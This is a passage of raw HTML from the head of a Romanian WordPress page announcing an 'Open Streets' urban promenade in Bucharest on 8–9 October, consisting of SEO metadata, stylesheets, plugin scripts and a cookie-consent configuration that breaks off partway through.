

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/
body_size: 33276
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Străzi deschise – Bucureşti, Promenadă urbană - 8 - 9 octombrie - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Străzi deschise – Bucureşti, Promenadă urbană - 8 - 9 octombrie" />
	<meta property="og:url" content="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:modified_time" content="2022-10-08T06:56:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/","url":"https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/","name":"Străzi deschise – Bucureşti, Promenadă urbană - 8 - 9 octombrie - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2022-10-06T15:23:24+00:00","dateModified":"2022-10-08T06:56:10+00:00","breadcrumb":{"@id":"https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-8-9-octombrie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Străzi deschise – Bucureşti, Promenadă urbană &#8211; 8 &#8211; 9 octombrie"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"[cky_readmore_text]\" target=\"_blank\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] 